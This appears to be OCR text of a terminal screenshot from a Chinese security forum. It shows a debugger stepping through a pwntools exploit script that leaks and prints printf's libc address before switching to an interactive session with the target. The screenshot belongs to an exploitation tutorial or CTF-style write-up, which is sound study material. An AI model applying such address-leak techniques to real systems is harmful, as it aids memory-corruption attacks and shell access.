 Terminal - root1@ubuntu: ~
File Edit View Terminal Tabs Help
00000050 61 61 f3 05 40 0a 59 6f 75 20 73 61 69 64 3a 20 |aa··|@·You s|aid: |
00000060 90 c1 96 98 7c 7f 0a |····||··|
00000067
> /home/root1/rexp.py(30)<module>()
> /home/root1/rexp.py(30)<module>()
> /home/root1/rexp.py(30)<module>()
> /home/root1/rexp.py(30)<module>()
-> target.recvuntil(': ')
(Pdb) n
> /home/root1/rexp.py(31)<module>()
-> addr=target.recvline()[:-1]
(Pdb) n
> /home/root1/rexp.py(32)<module>()
-> addr = u64(addr+'\x00'*(8-len(addr)))
(Pdb) n
> /home/root1/rexp.py(33)<module>()
-> print 'printfs addr is:'
(Pdb) n
printfs addr is:
> /home/root1/rexp.py(34)<module>()
-> print hex(addr)
(Pdb) n
0x7f7c9896c190
> /home/root1/rexp.py(35)<module>()
-> target.interactive()
(Pdb)
先知安全技术社区